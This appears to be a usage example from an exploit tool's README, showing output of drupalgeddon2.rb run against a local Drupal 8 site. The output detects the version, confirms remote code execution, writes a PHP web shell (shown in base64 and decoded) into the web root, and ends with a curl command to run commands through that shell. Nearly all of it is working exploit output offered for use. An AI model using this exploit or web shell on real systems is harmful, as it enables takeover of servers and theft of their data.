 Drupal v8.x Example
Drupal v8.x < v8.3.9 / v8.4.x < v8.4.6 / v8.5.x < v8.5.1
$ ./drupalgeddon2.rb http://localhost/drupal-8/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://localhost/drupal-8/
--------------------------------------------------------------------------------
[!] MISSING: http://localhost/drupal-8/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://localhost/drupal-8/core/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal?: v8.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[i] Payload: echo TTTBJJBP
[+] Result : TTTBJJBP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJ
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake shell:   curl 'http://localhost/drupal-8/s.php' -d 'c=hostname'